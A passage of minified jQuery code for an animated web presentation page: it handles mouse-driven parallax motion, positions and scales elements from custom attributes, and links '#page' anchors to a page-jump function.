        e = .5 - b / P,

        f = .5 - c / Q;

        d.each(function() {

            var b = a(this),

            c = b.attr("shaker");

            "yep" === b.attr("movable") && b.stop().animate({

                left: parseInt(b.attr("orileft")) + e * c * H,

                top: parseInt(b.attr("oritop")) + f * c * I

            },

            300, "easeOutQuad")

        })

    }

    function D(a) {

        var b, c, d, e, f, g;

        b = a.getAttribute("agowidth") * J,

        c = a.getAttribute("agoHeight") * J,

        e = f = parseInt((P - b) * K * .5),

        d = g = parseInt((Q - c) * K * .5),

        a.style.left = e + "px",

        a.style.top = d + "px",

        a.style.width = b + "px",

        a.style.height = c + "px",

        a.setAttribute("orileft", f * L),

        a.setAttribute("oritop", g)

    }

    function E(a) {

        var b, c, d, e, f, g = a.className;

        f = J * K,

        nWidth = a.getAttribute("agowidth") * J,

        nHeight = a.getAttribute("agoHeight") * J,

        c = d = a.getAttribute("agoleft") * f * L,

        b = e = a.getAttribute("agotop") * f / L,

        a.style.left = c + "px",

        a.style.top = b + "px",

        a.style.width = nWidth + "px",

        a.style.height = nHeight + "px",

        a.setAttribute("orileft", d),

        a.setAttribute("oritop", e),

        a.setAttribute("shaker", a.getAttribute("shakerago") * f),

        a.setAttribute("movable", "yep"),

        "sc-atext" === g && (a.style.fontSize = M)

    }

    var F, G, H, I, J, K, L, M, N = fullData.length,

    O = 0,

    P = document.documentElement.clientWidth,

    Q = document.documentElement.clientHeight,

    R = !1,

    S = "/images/",

    T = S + "photo/",

    U = /!#/g,

    V = a("#scMask"),

    W = a("#scNav"),

    X = W.children(),

    Y = a("#scGuild"),

    Z = a("#scDialog"),

    $ = a(".sc-dcon", Z),

    _ = a(".sc-dtip", Z),

    ab = a("#scChaos"),

    bb = a(".sc-curtain", ab),

    cb = a(".sc-screen", bb),

    db = a(".sc-arena", ab);

    a.easing.easeOutQuad = function(a, b, c, d, e) {

        return - d * (b /= e) * (b - 2) + c

    },

    c();

		//页面跳转,根据a的href=#page2

		var pids = a('a[href^=#page]');

		pids.each(function(b) {

				var c = a(this);

				var pid = c.attr('href').replace('#page','');

				c.click(function(){a(this).parent().parent().hide();}).click(q(pid, c));

		});

		function gotoPage(o){

			var c = a(o);

			var pid = c.attr('href').replace('#page','');

			q(pid, c)();

			return false;

		}

		window.i_gotopage = gotoPage;

} (jQuery);

